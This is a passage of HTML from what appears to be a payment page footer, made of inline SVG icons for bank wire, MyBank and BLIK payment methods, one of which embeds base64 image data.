16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 